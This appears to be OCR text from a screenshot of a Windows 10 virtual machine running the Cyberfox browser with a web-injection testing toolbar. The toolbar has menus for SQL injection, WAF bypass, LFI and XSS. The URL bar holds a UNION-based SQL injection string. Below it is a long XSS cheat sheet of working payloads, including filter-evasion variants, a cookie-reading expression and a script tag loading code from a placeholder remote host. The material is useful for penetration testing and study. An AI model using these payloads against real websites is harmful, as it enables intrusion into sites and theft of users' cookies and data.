 Windows 10 - VMware Workstation
File Edit View VM Tabs Help
Windows 10
Cyberfox
Cyberfox Start Page
Cyberfox
Search or enter address
Search
INT
SQL BASICS
UNION BASED
OUT FILE
WAF BASED
CUSTOM
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
0xHTML
ENCRYPTION
OTHER
XSS
LFI
LINKS
Load URL
Split URL
Execute
www.google.com\union select * from (select 1)a join(select 2)b join(select 3)c join(select 4)d join(select 5)e join(select 6)f join(select 7)g join(select 8)h join(sele
elect 11)k join(select
12)l join(select 13)m join(select 14)n join(select 15)o join(select 16)p join(select 17)q
Xss Cheat Sheet 1
XSS Cheat Sheet 2
XSS Cheat Sheet 3
String.fromCharCode()
HTML Characters
Alert(XSS)
Tools
Post data
Referrer
Cookie
0xHEX
%URL
BASE64
<script>alert(1);</script>
<script>alert('XSS');</script>
<IMG SRC=javascript:alert("XSS")>
<IMG SRC=javascript:alert('XSS')>
<scr<script>ipt>alert('XSS');</scr</script>ipt>
'><script>alert(0)</script>
<img src=foo.png onerror=alert(/xssed/) />
<style>@im\port'\ja\vasc\ript:alert(\"XSS\")';</style>
<? echo('<scr)'; echo('ipt>alert(\"XSS\")</script>'); ?>
<marquee><script>alert('XSS')</script></marquee>
<IMG SRC=\"javascript:alert('XSS');\">
<IMG SRC=\"javascript:alert('XSS');\">
<IMG SRC=\"javascript:alert('XSS');\">
<script src=http://yoursite.com/your_files.js></script>
</title><script>alert(/xss/)</script>
</textarea><script>alert(/xss/)</script>
<IMG LOWSRC=\"javascript:alert('XSS')\">
<IMG DYNSRC=\"javascript:alert('XSS')\">
<font style='color:expression(alert(document.cookie))'>
<img src=javascript:alert('XSS')>
<script language=JavaScript>alert('XSS')</script>
<body onunload=javascript:alert('XSS');>
<body onLoad='alert('XSS');'
[color=red' onmouseover='alert('xss')']mouse over[/color]
'/></a></><img src=1.gif onerror=alert(1)>
window.alert('Bonjour !');
<div style='x:expression((window.r==1)?'':eval('r=1;
<iframe<?php echo chr(11)?> onload=alert('XSS')></iframe>
'>><marquee><h1>XSS</h1></marquee>
<META HTTP-EQUIV=\ "refresh\ " CONTENT=\ "0;url=javascript:alert('XSS');\ ">
Google YouTube Facebook Twitter Support Feedback Addons
CyberFox
Search
Downloads
Bookmarks
Sync
Options
Type here to search
2:49 PM
11/4/2020
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
IN
14:49
04-11-2020